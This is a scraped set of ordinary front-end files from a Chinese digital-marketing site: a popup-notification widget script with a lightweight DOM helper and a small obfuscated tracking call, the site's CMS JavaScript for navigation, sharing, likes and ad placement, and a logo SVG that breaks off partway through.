    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"articles"},{"type":"not_exact","value":"https:\/\/digital.yongsy.com\/articles\/"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 1672}).initiate({
    displayed: main_element => {

        /* On click event to the button */
        main_element.querySelector('.ysg_kfltbobom').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });
            if('blank'=="dialog"){

                var iWidth=800; //弹出窗口的宽度;
                var iHeight=600; //弹出窗口的高度;
                var iTop = (window.screen.availHeight-30-iHeight)/2; //获得窗口的垂直位置;
                var iLeft = (window.screen.availWidth-10-iWidth)/2; //获得窗口的水平位置;

                var features="left="+iLeft+",top="+iTop+",toolbar=0,location=1,width="+iWidth+",height="+iHeight+",maximize=1,directories=0,status=0,menubar=0,scrollbars=0,resizable=1";
                var open_w=window.open("https://www.yongsy.com/?utm_source=yongsycg&utm_medium=wowpopkefu","在线客服",features);
                if(!open_w){
                  layer.alert("发现弹出窗口被阻止，请更改浏览器设置，以便正常使用本功能!");
                  return;
                }
            }else{
                window.open("https://www.yongsy.com/?utm_source=yongsycg&utm_medium=wowpopkefu","_blank");
            }

        });

    }
});
(function() {
    function $(param) {
        return new init(param)
    }

    function init(param) {
        this.exe(param)
    }
    init.prototype = {
        constructor: init,
        exe: function(param) {
            var type = (typeof param).toLowerCase();
            if (type === "string") {
                if (/^<[^><]+>/.test(param)) {
                    var Dom = document.createElement("div");
                    Dom.innerHTML = param;
                    this.length = Dom.children.length;
                    for (var i = 0; i < this.length; i++) {
                        this[i] = Dom.children[i]
                    }
                } else {
                    var Doms = document.querySelectorAll(param);
                    this.length = Doms.length;
                    for (var i = 0; i < Doms.length; i++) {
                        this[i] = Doms[i]
                    }
                }
            } else if (type === "function") {
                window.onload = param
            } else if (type === "object") {
                if (param.nodeType || param === window) {
                    this.length = 1;
                    this[0] = param
                } else {
                    this.length = param.length;
                    for (var i = 0; i < param.length; i++) {
                        this[i] = param[i]
                    }
                }
            };
            this.bindEvent(["click", "mouseenter", "mouseleave", "mouseover", "mouseout", "load", "dblclick", "focus", "blur", "mousedown", "mouseup", "mousemove", "change", "keydown", "keyup", "mousewheel", "scroll"])
        },
        each: function(fn) {
            for (var i = 0; i < this.length; i++) {
                fn.call(this[i], i)
            }
        },
        eq: function(i) {
            return $(this[i])
        },
        css: function() {
            var param = arguments;
            if (param.length === 2) {
                this.each(function() {
                    this.style[param[0]] = param[1]
                })
            } else {
                var param1 = param[0];
                if (typeof param1 === "string") {
                    var obj = this[0];
                    var val = obj.currentStyle ? obj.currentStyle[param1] : getComputedStyle(obj)[param1];
                    if (typeof val.substring(0, 1) === "number") {
                        val = parseFloat(val)
                    } else {
                        if (val.substring(0, 1) === "0") {
                            val = parseFloat(val)
                        }
                    }
                    return val
                } else if (typeof param1 === "object") {
                    this.each(function() {
                        for (var key in param1) {
                            this.style[key] = param1[key]
                        }
                    })
                }
            }
            return this
        },
        addClass: function(param) {
            this.each(function() {
                var allClass = this.className + " " + param;
                arrClass = allClass.split(" ");
                arrClass = arrClass.filter(function(value, index, arr) {
                    return arr.indexOf(value) == index
                });
                this.className = arrClass.join(" ")
            });
            return this
        },
        removeClass: function(param) {
            this.each(function() {
                var arrClass = this.className.split(" ");
                var arrParam = param.split(" ");
                for (var i = 0; i < arrParam.length; i++) {
                    var index = arrClass.indexOf(arrParam[i]);
                    if (index !== -1) {
                        arrClass.splice(index, 1)
                    }
                }
                this.className = arrClass.join(" ")
            });
            return this
        },
        height: function(param) {
            if (typeof param !== "undefined") {
                this.css("height", param + "px")
            } else {
                return this.eq(0).css("height")
            };
            return this
        },
        outerHeight: function(param) {
            return this[0].offsetHeight
        },
        append: function(param) {
            if (typeof param === "string") {
                if (/^<[^><]+>/.test(param)) {
                    this.append($(param))
                } else {
                    var Dom = document.createTextNode(param);
                    this[0].appendChild(Dom)
                }
            } else if (typeof param === "object") {
                if (param.constructor === init) {
                    for (var i = 0; i < this.length; i++) {
                        for (var j = 0; j < param.length; j++) {
                            if (i == this.length - 1) {
                                var temp = param[j]
                            } else {
                                var temp = param[j].cloneNode(true)
                            }
                            this[i].appendChild(temp)
                        }
                    }
                } else {
                    this.append($(param))
                }
            }
            return this
        },
        empty: function() {
            this.each(function() {
                this.innerHTML = ""
            });
            return this
        },
        find: function(param) {
            var arr = [];
            if (typeof param === "string") {
                this.each(function() {
                    var Doms = this.querySelectorAll(param);
                    for (var i = 0; i < Doms.length; i++) {
                        arr.push(Doms[i])
                    }
                })
            };
            return $(arr)
        },
        on: function(eName, eFn) {
            if (eName === 'mousewheel') {
                this.each(function() {
                    if (this[eName + 'FLY']) {
                        this[eName + 'FLY'].push(eFn)
                    } else {
                        this[eName + 'FLY'] = [eFn]
                    }
                    document.onmousewheel === null ? this.onmousewheel = eFn : this.addEventListener('DOMMouseScroll', eFn)
                })
            } else {
                this.each(function() {
                    if (this[eName + 'FLY']) {
                        this[eName + 'FLY'].push(eFn)
                    } else {
                        this[eName + 'FLY'] = [eFn]
                    }
                    if (document.addEventListener) {
                        this.addEventListener(eName, eFn)
                    } else {
                        this.attachEvent('on' + eName, eFn)
                    }
                })
            }
            return this
        },
        off: function(eName) {
            this.each(function() {
                if (this[eName + 'FLY']) {
                    for (var i = 0; i < this[eName + 'FLY'].length; i++) {
                        if (document.removeEventListener) {
                            this.removeEventListener(eName, this[eName + 'FLY'][i])
                        } else {
                            this.detachEvent('on' + eName, this[eName + 'FLY'][i])
                        }
                    }
                    if (eName === 'mousewheel') {
                        this.onmousewheel = null
                    }
                }
            });
            return this
        },
        bindEvent: function(eventArr) {
            for (var i = 0; i < eventArr.length; i++) {
                var eventName = eventArr[i];
                (function(This, event) {
                    init.prototype[event] = function(fn) {
                        return this.on(event, fn)
                    }.bind(This)
                })(this, eventName)
            }
        }
    }
    window.mc_$ = $
})();

    setTimeout(function (){
        var $father = mc_$(".ysg_kfltop.main");
        var $items = mc_$(".ysg_kfltltm");
        var length = $items.length;
        var count = 0;
        itemShow()
        var timer = setInterval(itemShow,4000)
        function itemShow(){
            var nowEnd = count + 3;
            $father.empty().addClass("ysg_inited");
            $items.removeClass("ysg_item_show").css("cssText","height:0px !important");
            for(count;count < nowEnd;count++){
                if(count>length-1){
                    count = 0;
                    return false;
                }
                $father.append($items.eq(count));
                // $items.eq(count).appendTo($father);
                (function(count1){
                    setTimeout(function(){
                        var itemH = $items.eq(count1).find("span").outerHeight() + 'px !important';
                        $items.eq(count1).addClass("ysg_item_show").css("cssText","height:" + itemH);
                    },count%3*600 + 300)
                }(count))
            }
        }
        
	},3000)
		
    
    function _0x5791(_0x3639db,_0x1e1f48){var _0x579110=_0x1e1f();_0x5791=function(_0x33bb87,_0xefd917){_0x33bb87=_0x33bb87-0x0;var _0x3bc432=_0x579110[_0x33bb87];return _0x3bc432;};return _0x5791(_0x3639db,_0x1e1f48);}function _0x3f3bcc(_0x33e38d,_0x3fda8d,_0x6e073a,_0x2a9566,_0x1e27e4){return _0x5791(_0x3fda8d-0x2dd,_0x33e38d);}(function(_0x336101,_0x4f1b06){var _0x756c1d=_0x336101();function _0x9ff90(_0x2eca1c,_0x334095,_0x3141b2,_0x4f5867,_0x5c2e66){return _0x5791(_0x334095- -0xc0,_0x5c2e66);}function _0x49397d(_0x57c3c6,_0xf251ca,_0x1f64af,_0x42c957,_0x204f56){return _0x5791(_0x204f56-0x4a,_0x1f64af);}function _0x142850(_0x24c4c2,_0x28db3c,_0x1c8b9f,_0x503516,_0x12f890){return _0x5791(_0x503516- -0x2fa,_0x1c8b9f);}function _0x2b04a5(_0x4c4c19,_0x4d78b1,_0x13e413,_0x23196f,_0x55f8a4){return _0x5791(_0x13e413-0x316,_0x23196f);}function _0x4fc537(_0x415399,_0x9baf18,_0x195f4f,_0x2b73b9,_0x838569){return _0x5791(_0x2b73b9- -0x169,_0x415399);}while(!![]){try{var _0x5194e8=parseInt(_0x2b04a5(0x31b,0x317,0x318,0x31a,0x319))/0x1*(-parseInt(_0x142850(-0x2fc,-0x2f7,-0x2f2,-0x2f9,-0x2f4))/0x2)+parseInt(_0x49397d(0x56,0x4f,0x52,0x53,0x56))/0x3+-parseInt(_0x2b04a5(0x31b,0x320,0x320,0x321,0x321))/0x4*(parseInt(_0x4fc537(-0x15b,-0x167,-0x15e,-0x161,-0x15f))/0x5)+parseInt(_0x142850(-0x2f3,-0x2f9,-0x2fa,-0x2fa,-0x300))/0x6*(-parseInt(_0x2b04a5(0x321,0x320,0x31f,0x31a,0x31d))/0x7)+parseInt(_0x4fc537(-0x168,-0x167,-0x15c,-0x162,-0x166))/0x8+-parseInt(_0x9ff90(-0xc0,-0xbd,-0xbd,-0xc4,-0xba))/0x9+parseInt(_0x9ff90(-0xb3,-0xba,-0xb8,-0xbd,-0xb9))/0xa*(parseInt(_0x142850(-0x2fc,-0x2f8,-0x2f1,-0x2f5,-0x2f8))/0xb);if(_0x5194e8===_0x4f1b06){break;}else{_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x1f396c){_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}})(_0x1e1f,0x8f473);function _0x1e1f(){var _0x38a802=["Xxsoaw4421".split("").reverse().join(""),"barg".split("").reverse().join(""),"\u0031\u0035\u0039\u0032\u0034\u0036\u0039\u0069\u0050\u0074\u0046\u0062\u006a","MUNNen6".split("").reverse().join(""),"nFZQyh2".split("").reverse().join(""),"bNKinu0262101".split("").reverse().join(""),"aOekNA8156961".split("").reverse().join(""),"kcart".split("").reverse().join(""),"TprIHT453992".split("").reverse().join(""),"\u0035\u0038\u0030\u0044\u0069\u0069\u0053\u0070\u0069",'1340448sgvqrl',"lRYqUF5746".split("").reverse().join(""),"wNyEeM993206".split("").reverse().join("")];_0x1e1f=function(){return _0x38a802;};return _0x1e1f();}function _0x4521fa(_0x4e605c,_0x5c4de3,_0xd70f08,_0x358431,_0x25bd9f){return _0x5791(_0x25bd9f- -0x377,_0x358431);}send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x3f3bcc(0x2dd,0x2e1,0x2e3,0x2e4,0x2db)});send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x4521fa(-0x36d,-0x369,-0x365,-0x372,-0x36c)});})();




--- FILE ---
content_type: application/javascript
request_url: https://digital.yongsy.com/assets/addons/cms/default/js/common.js
body_size: 2620
content:
$(function () {
    // wow初始化
    new WOW().init();
    navInit();
    userXl();
    pageInit();

    if ($(".mc_detail_fixedwrap").length > 0) {
        detailFixed();
    }

    // 内页飘窗
    function detailFixed() {
        var navHeight = 0;
        var start = 0;
        var end = 0;

        init();

        console.log(start,end);

        $(window).on("load", init);
        $(window).on("resize", init);

        $(window).on("scroll", judgeShow);

        function paraInit() {
            navHeight = $(".ys_hd_pc").height();
            start = $(".ys_main_center").offset().top - navHeight;
            end = $(".ys_main_bottom").offset().top - $(window).height();
        }

        function judgeShow() {
           
            if ($(window).scrollTop() >= 0) {
                $(".mc_detail_fixedwrap").addClass("show")
            } else {
                $(".mc_detail_fixedwrap").removeClass("show")
            }
            if ($(window).scrollTop() > end) {
                $(".mc_detail_fixedwrap").addClass("hide")
            } else {
                $(".mc_detail_fixedwrap").removeClass("hide")
            }
        }

        function init() {
            paraInit();
            judgeShow();
        }
    }


    if ($(".ys_ph_navbar3").length > 0) {
        ys.phNavInit(3);
    } else {
        ys.phNavInit(1);
    }

    //分享参数配置
    var shareConfig = {
        title: $("meta[property='og:title']").attr("content") || document.title,
        description: $("meta[property='og:description']").attr("content") || "",
        url: $("meta[property='og:url']").attr("content") || location.href,
        image: $("meta[property='og:image']").attr("content") || ""
    };
    //微信公众号内分享
    if (typeof wx != 'undefined') {
        shareConfig.url = location.href;
        CMS.api.ajax({
            url: "/addons/cms/ajax/share",
            data: {
                url: shareConfig.url
            },
            loading: false
        }, function (data, ret) {
            try {
                wx.config({
                    appId: data.appId,
                    timestamp: data.timestamp,
                    nonceStr: data.nonceStr,
                    signature: data.signature,
                    jsApiList: [
                        "onMenuShareTimeline", //分享给好友
                        "onMenuShareAppMessage", //分享到朋友圈
                        "onMenuShareQQ", //分享到QQ
                        "onMenuShareWeibo" //分享到微博
                    ]
                });
                var shareData = {
                    title: shareConfig.title,
                    desc: shareConfig.description,
                    link: shareConfig.url,
                    imgUrl: shareConfig.image,
                    success: function () {
                        layer.closeAll();
                    },
                    cancel: function () {
                        layer.closeAll();
                    }
                };
                wx.ready(function () {
                    wx.onMenuShareTimeline(shareData);
                    wx.onMenuShareAppMessage(shareData);
                    wx.onMenuShareQQ(shareData);
                    wx.onMenuShareWeibo(shareData);
                });

            } catch (e) {

            }
            return false;
        }, function () {
            return false;
        });

        $(".social-share").on("click", ".icon-wechat", function () {
            layer.msg("请点击右上角的●●●进行分享");
            return false;
        }).find(".wechat-qrcode").remove();
    }
});
// 点击收藏
$(".addbookbark").attr("rel", "sidebar").click(function () {
    //使用数据库收藏
    // CMS.api.ajax({
    //     url: $(this).data("action"),
    //     data: {type: $(this).data("type"), aid: $(this).data("aid")}
    // });
    var that = this;
    CMS.api.ajax({
        url: $(this).data("action"),
        data: {
            type: $(this).data("type"),
            aid: $(this).data("aid")
        }
    }, function (data, ret) {
        $(that).removeClass('mc_btn_border');
        if($(that).hasClass("btn")){
            $(that).addClass("mc_btn_blue");
            $(that).text("已收藏");
        }else{
            $(that).addClass("mc_color");
            $(that).find("span").text("已收藏");
        }


        // $("span", that).text(type === 'like' ? ret.data.likes : ret.data.dislikes);
        // CMS.api.storage(type + "vote." + id, true);
        return false;
    }, function (data, ret) {
        layer.msg(ret.msg);
        // layer.msg("你已经点过赞了");
        return false;
    });
    //使用浏览器收藏
    //return !AddFavorite(window.location.href, $(this).attr("title"));
});
// 点赞
$(document).on("click", ".btn-like", function () {
    var that = this;
    var id = $(this).data("id");
    var type = $(this).data("type");
    if (CMS.api.storage(type + "vote." + id)) {
        layer.msg("你已经点过赞了");
        return false;
    }
    CMS.api.ajax({
        data: $(this).data()
    }, function (data, ret) {
        $("span", that).text(type === 'like' ? ret.data.likes : ret.data.dislikes);
        CMS.api.storage(type + "vote." + id, true);
        return false;
    }, function () {
        return false;
    });
});
// 导航相关
function navInit() {
    // 导航条滚动收回
    ys.isFixed(".mc_pchd_navbar", 200);
    if ($(".mc_pchd_bot").length > 0) {
        $(window).mousewheel(function (e) {
            if (e.originalEvent.deltaY > 0) {
                // 向下
                if ($(".mc_pchd_navbar").hasClass("isfixed")) {
                    $(".mc_pchd_bot").addClass("subnavhide");
                }
            } else {
                // 向上
                $(".mc_pchd_bot").removeClass("subnavhide");
            }
        });
    }

    // 导航滚动条样式
    $(".mc_pchdbot_container").mCustomScrollbar({
        axis: "x",
        scrollInertia: 500,
        contentTouchScroll: 25
    });

    // 移动端导航
    $(".mc_phhd_changebtn").click(function () {
        $(this).toggleClass("act");
        $(".mc_phhd_subnav1").stop().toggle();
        $(".mc_phhd_subnav2").stop().toggle();
    })
    if ($(".mc_phhd_subnav1 .yxnav_active1").length > 0) {
        $(".mc_phhd_subnav1 .mc_pchd_subnav").scrollLeft(($(".mc_phhd_subnav1 .yxnav_active1").position().left - 15));
    }

    // 搜索
    $(".mc_pchd_search").hover(
        function () {
            $(".mc_search_xl").stop().slideDown();
        },
        function () {
            $(".mc_search_xl").stop().slideUp();
        }
    )

    // 导航下拉
    $(".mc_nav_li").hover(
        function () {
            $(this).find(".mc_subnav_box").stop().slideDown();
        },
        function () {
            $(this).find(".mc_subnav_box").stop().slideUp();
        }
    )
}

// 移动端下拉
function userXl() {
    $(".mc_hduser_name").click(function (e) {
        e.stopPropagation();
        $(this).toggleClass("on");
        $(this).siblings(".mc_hduser_xl").stop().slideToggle();
    });
    $("body").click(function () {
        $(".mc_hduser_name").removeClass("on");
        $(".mc_hduser_xl").stop().slideUp();
    });

}

// 前往分页
function pageInit() {
    $(".pc_goto_btn").click(function () {
        // console.log(window.location.href);
        if ($(".pc_goto_input").val()) {
            var url = window.location.href.split("?")[0] + "?apage1=" + $(".pc_goto_input").val();
            window.location.href = url;
        }
    })
    $(".pc_goto_input").on("keydown", function (e) {
        if (e.keyCode == "13") {
            $(".pc_goto_btn").trigger("click");
        }
    });
}

// 广告插入
function advInit(item) {
    var $item = $(item);
    if ($(".mc1_content_li").length > 0 && $item.not(".mc_a1cont_adv").length < 1) {
        $item = $(".mc1_content_li");
    }
    console.log($item);
    var column = Math.round($item.parent().width() / $item.width());
    var range = $item.length - 2;
    var random = parseInt(Math.random() * range);
    if (column > 1) {
        if (random == 0) {
            random += (column - 1);
        } else {
            random += ((column - 1) - (random % column));
            if (random > range) {
                random -= column;
            }
        }
    }
    $item.eq(random).after($(".mc_a1cont_adv").show());
}

--- FILE ---
content_type: image/svg+xml
request_url: https://digital.yongsy.com/uploads/20220419/c7edd3a07ed5cf80b01207545f6fec6a.svg
body_size: 15611
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg width="550px" height="65px" version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 550 65" style="enable-background:new 0 0 550 65;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1F1F1F;}
	.st1{fill:#0D2450;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<rect x="218" y="15" class="st0" width="2" height="36"/>
<g>
	<path class="st1" d="M247.2,20.4h8.2c5.4,0,9.4,1.7,9.4,6.5c0,2.5-1.4,4.9-3.8,5.7v0.2c3,0.6,5.2,2.7,5.2,6.3
		c0,5.3-4.3,7.8-10.2,7.8h-8.9V20.4z M254.9,31.5c4,0,5.7-1.5,5.7-4c0-2.8-1.9-3.8-5.6-3.8h-3.7v7.8H254.9z M255.5,43.7
		c4.1,0,6.5-1.5,6.5-4.7c0-3-2.3-4.3-6.5-4.3h-4.2v9H255.5z"/>
	<path class="st1" d="M269.6,44.5c7.8-6.9,11.8-12.1,11.8-16.4c0-2.9-1.5-4.9-4.5-4.9c-2.1,0-3.8,1.3-5.2,3l-2.3-2.3
		c2.3-2.4,4.6-4,8.1-4c4.9,0,8,3.2,8,8c0,5.1-4.1,10.4-9.7,15.8c1.4-0.1,3-0.3,4.3-0.3h6.6v3.5h-17.1V44.5z"/>
	<path class="st1" d="M292.4,20.4h8.2c5.4,0,9.4,1.7,9.4,6.5c0,2.5-1.4,4.9-3.8,5.7v0.2c3,0.6,5.2,2.7,5.2,6.3
		c0,5.3-4.3,7.8-10.2,7.8h-8.9V20.4z M300.1,31.5c4,0,5.7-1.5,5.7-4c0-2.8-1.9-3.8-5.6-3.8h-3.7v7.8H300.1z M300.8,43.7
		c4.1,0,6.5-1.5,6.5-4.7c0-3-2.3-4.3-6.5-4.3h-4.2v9H300.8z"/>
	<path class="st1" d="M322.3,28.7c-1.7,1.9-3.9,3.6-5.9,4.7c-0.4-0.8-1.1-1.9-1.8-2.5c2.3-0.9,4.9-2.9,6.6-5h-6.1v-2.7h7.1v-6.5h3.1
		v6.5h7.1v2.7h-6.2c1.8,1,4.4,2.7,5.1,3.2l-1.8,2.4c-0.9-0.8-2.7-2.3-4.3-3.5v4.5h-3.1V28.7z M327.9,47.3c-0.8-0.6-1.8-1.3-3-1.9
		c-2.5,1.9-5.4,3.3-8.7,4.1c-0.3-0.7-0.9-1.9-1.5-2.5c2.8-0.6,5.3-1.7,7.5-3.1c-1.7-0.9-3.6-1.8-5.3-2.4c0.7-1,1.4-2.3,2.2-3.6h-3.3
		v-2.7h4.7c0.4-0.8,0.7-1.5,0.9-2.2l3,0.6c-0.2,0.5-0.5,1.1-0.7,1.7h5.3l0.5-0.1l1.8,0.7c-0.9,3.1-2.3,5.6-4.2,7.7
		c1,0.6,2.1,1.2,2.8,1.7L327.9,47.3z M318.4,23.2c-0.3-1.3-1.2-3.2-2.1-4.6l2.4-1c0.9,1.4,1.9,3.2,2.2,4.5L318.4,23.2z M322.4,37.9
		c-0.5,0.9-0.9,1.7-1.4,2.4c1.2,0.5,2.4,1.1,3.6,1.7c1.2-1.2,2.2-2.6,3-4.1H322.4z M331.8,18.5c-1.1,1.6-2.2,3.3-3.2,4.5l-2.2-1
		c0.9-1.3,1.9-3.3,2.6-4.7L331.8,18.5z M345,26.6c-0.8,5.2-1.9,9.6-3.7,13.2c1.8,3.1,4,5.5,6.9,7.1c-0.8,0.6-1.7,1.8-2.2,2.6
		c-2.6-1.6-4.8-3.9-6.5-6.6c-2.1,2.9-4.7,5.3-8.2,7.1c-0.3-0.7-1.2-2.1-1.8-2.7c3.7-1.8,6.4-4.2,8.4-7.4c-1.2-2.6-2.2-5.5-2.9-8.6
		c-0.6,1.5-1.4,2.8-2.2,4c-0.5-0.6-1.8-1.6-2.5-2.1c2.8-3.8,4.4-9.8,5.3-16.1l3.1,0.4c-0.3,2.1-0.7,4.1-1.2,6.1h9.9v3.1H345z
		 M336.9,26.6c0.6,3.5,1.5,6.7,2.7,9.6c1-2.8,1.8-6,2.3-9.6H336.9z"/>
	<path class="st1" d="M383.1,39.1h-13.6v6.7c0,1.9-0.5,2.8-1.9,3.3c-1.4,0.5-3.5,0.6-6.5,0.6c-0.2-1-0.9-2.5-1.4-3.3
		c2.3,0.1,4.8,0.1,5.4,0c0.6,0,0.9-0.2,0.9-0.7v-6.6h-13.6v-3.2h13.6v-2.1c1.8-0.9,3.8-2.3,5.4-3.7h-13.1v-3.1h16.5l0.8-0.2l2.3,1.7
		c-2.2,2.2-5.2,4.6-8.3,6.3v1h13.6V39.1z M355.8,28h-3.3v-7.7h13.8c-0.5-0.9-1-2-1.6-2.8l3.3-1c0.9,1.2,1.8,2.7,2.3,3.9h12.5V28
		h-3.4v-4.5h-23.5V28z"/>
	<path class="st1" d="M419.8,19.5v3H412v2.2h-3.3v-2.2h-9.6v2.2h-3.3v-2.2h-7.5v-3h7.5v-2.7h3.3v2.7h9.6v-2.7h3.3v2.7H419.8z
		 M389.2,25.6H419v7.1h-3.2v-4.5h-23.5v4.5h-3.1V25.6z M392.1,39.3h24.5v10.4h-3.3v-1.2h-18v1.2h-3.2V39.3z M413.6,30.1v7.3h-18.9
		v-7.3H413.6z M395.2,42.2v3.7h18v-3.7H395.2z M410.3,32.4h-12.5v2.7h12.5V32.4z"/>
	<path class="st1" d="M432.6,34.3h4.8v3h-4.8V44l4-2c0.1,0.9,0.4,2.2,0.6,2.9c-6.2,3.3-7.2,3.9-7.8,4.5c-0.2-0.8-0.9-2.1-1.5-2.8
		c0.7-0.4,1.7-1.4,1.7-3v-6.4h-4.8v-3h4.8V30h-3.2v-3c-0.4,0.4-0.8,0.8-1.2,1.2c-0.2-0.7-1-2.4-1.5-3.1c2.1-2.1,4-5.1,5-8.4l2.9,0.9
		c-0.4,1-0.8,2.1-1.3,3.1h6.9V24h-8.6c-0.7,1.1-1.4,2.1-2.2,3h10.2v3h-4V34.3z M441.2,25.7c-0.5-1.7-1.9-4.5-3.2-6.6l2.6-1.3
		c1.4,2,2.8,4.6,3.4,6.4L441.2,25.7z M455.6,26.8v19.1c0,1.6-0.3,2.5-1.4,3c-1.1,0.5-2.7,0.6-5.4,0.6c-0.1-0.8-0.5-2.2-0.9-3
		c1.8,0,3.6,0,4,0c0.5,0,0.7-0.1,0.7-0.6v-3.5h-11.1v7.5h-3V26.8h7.1V16.7h3.1v10.2l3.9,0H455.6z M441.5,30v3.3h11.1V30H441.5z
		 M452.6,39.5v-3.4h-11.1v3.4H452.6z M456.6,18.9c-1.2,2.4-2.6,5-3.8,6.7l-2.6-1.1c1.2-1.8,2.7-4.7,3.4-6.8L456.6,18.9z"/>
	<path class="st1" d="M474.3,34.1c-1-0.9-3.4-2.6-5.1-3.7c-1.3,1.9-3.4,3.9-6.9,5.4c-0.4-0.6-1.4-1.7-2.1-2.2c4.2-1.6,6-3.7,6.9-5.7
		h-6.5v-2.7h2.4c-0.6-0.4-1.9-1.2-2.6-1.5c1.8-1.8,3.2-4.4,4-7.1l3,0.6c-0.3,0.8-0.5,1.6-0.8,2.4h9.3v2.7h-5v1.9c0,0.4,0,0.7,0,1.1
		h5.9v2.7h-6.4l-0.1,0.3c1.5,0.7,5.4,3.1,6.4,3.7L474.3,34.1z M467.7,25.2c0-0.4,0-0.8,0-1.1v-1.8h-2.5c-0.6,1.2-1.3,2.1-2.1,3
		H467.7z M465.6,34.9h22.6v14.8h-3.4v-1.2h-15.8v1.3h-3.3V34.9z M468.9,37.6v2.8h15.8v-2.8H468.9z M484.7,45.8v-2.9h-15.8v2.9H484.7
		z M491.2,19.5v12.9h-13V19.5H491.2z M487.8,22.5h-6.6v6.9h6.6V22.5z"/>
	<path class="st1" d="M529.3,20.2v3.1h-26.5v7.1c0,5.6-0.5,14-3.7,19.5c-0.5-0.6-2.1-1.6-2.8-1.9c2.9-5.1,3.2-12.3,3.2-17.6V20.2
		h13.8c-0.4-0.9-0.9-1.9-1.3-2.8l3.3-0.8c0.7,1,1.4,2.4,1.8,3.6H529.3z M519.4,41.6h9.9v3.1h-9.9v5.1h-3.3v-5.1h-12.4v-3.1h12.4V38
		h-5.8c-1.7,0-3.1,0.2-3.4,0.5c-0.2-0.7-0.8-2.3-1.2-3.2c0.7-0.2,1.3-0.9,2-2.1c0.3-0.5,1-1.6,1.7-3.1h-4.8v-3h6.2
		c0.5-1.1,0.9-2.3,1.3-3.4l3.5,1.2c-0.3,0.7-0.6,1.5-1,2.3h13.3v3h-14.8c-0.9,1.8-1.9,3.4-2.9,4.9h5.9v-3.4h3.3V35h7.5l0,3h-7.5
		V41.6z"/>
</g>
<g>
	<polygon points="-0.7,8.5 6.8,18 6.8,27.3 10.2,27.3 10.2,16.8 3.4,8.5 	"/>
	<polygon points="13.6,8.4 13.6,13.7 17.6,8.5 	"/>
	<polygon points="108.3,8.5 115.7,18 115.7,27.3 119.1,27.3 119.1,16.8 112.3,8.5 	"/>
	<polygon points="122.6,8.4 122.6,13.7 126.6,8.5 	"/>
	<g>
		<path d="M23.6,17.9c0-4.7,2.1-8.6,4.9-9.4c-4.6,0.5-8.2,4.5-8.2,9.4s3.7,9,8.5,9.4C25.9,26.7,23.6,22.7,23.6,17.9z"/>
		<path d="M30.6,8.5c2.8,0.7,5,4.7,5,9.4c0,4.8-2.3,8.8-5.2,9.4c4.8-0.4,8.6-4.4,8.6-9.4C39,13,35.3,8.9,30.6,8.5z"/>
	</g>
	<polygon points="43.2,8.5 59.4,27.3 59.4,21.8 47.9,8.5 	"/>
	<polygon points="57.3,8.4 59.2,16.4 60.9,8.4 	"/>
	<polygon points="45,18.6 43.3,27.3 47,27.3 	"/>
	<path d="M79.9,18.4h3.4v7.4c0,0-0.6,0.5-1.5,0.9s-1.9,0.6-1.9,0.6V18.4z"/>
	<path d="M77.4,8.4c0,0,2.5,0,3.6,0.2s2.3,0.5,2.3,0.5v3.4"/>
	<path d="M69.2,17.7c0-4.2,2-7.8,4.7-9.3c-2.1,0.1-7.7,1.2-8.2,9.4c-0.5,9.6,7.9,9.5,8.6,9.5C71.4,26,69.2,22.2,69.2,17.7z"/>
	<path d="M98,8.4c0,0,2.6,0.2,4.2,0.6c1.6,0.4,2,0.7,2,0.7v3.4"/>
	<path d="M95.6,27.4c0,0-2.6-0.2-4.2-0.6s-2-0.7-2-0.7v-3.4"/>
	<path class="st2" d="M98.3,27.3c1.2-0.5,1.7-0.9,2.3-1.8c1-1.8,0.9-3.5-0.8-4.6c-1.8-1.2-3.7-2.1-5.5-3.3c-1.5-1-3.1-2.1-4.1-3.5
		c-1.7-2.5,0.1-5.5,4.3-5.6c-3.3,1.5-2.5,4.2-0.1,5.8c1.4,1,3,1.7,4.5,2.6c0.9,0.5,1.9,1,2.7,1.6c2.2,1.5,2.8,2.8,2.3,4.9
		C103.3,25.5,101.8,27,98.3,27.3z"/>
</g>
<g>
	<g>
		<path d="M5.8,57.2c0,2.7,1.6,4.2,5.5,4.2c3.5,0,4.8-1.5,4.8-3.2c0-1.6-0.8-2.3-3.8-2.9l-2.7-0.6c-3.1-0.6-4.3-1.5-4.3-3.7
			c0-2.1,1.9-3.7,5.4-3.7c3.6,0,5.9,1.3,6,4.4h-0.9c-0.1-1.6-1.1-3.6-4.8-3.6c-3.5,0-4.6,1.3-4.6,2.9c0,1.5,0.7,2.3,3.4,2.8l2.9,0.6
			c2.9,0.6,4.4,1.5,4.4,3.8c0,1.9-1.3,4-5.7,4c-4.7,0-6.5-2-6.5-5H5.8z"/>
		<path d="M18.9,47.6h0.9v2.1h-0.9V47.6z M18.9,51.7h0.9v10.2h-0.9V51.7z"/>
		<path d="M22.1,51.7H23v2l0,0c0.6-1.2,2-2.4,4.3-2.4c4.7,0,4.7,3,4.7,4.2v6.3h-0.9v-6.3c0-2.1-0.8-3.5-3.8-3.5S23,53.9,23,55.8v6
			h-0.9C22.1,61.8,22.1,51.7,22.1,51.7z"/>
		<path d="M43.8,54.9c-0.1-1.3-1.9-2.7-4.3-2.7c-3.3,0-4.9,2.3-4.9,4.7c0,1.7,1.2,4.5,4.9,4.5c2.1,0,4-1,4.5-3.1h0.9
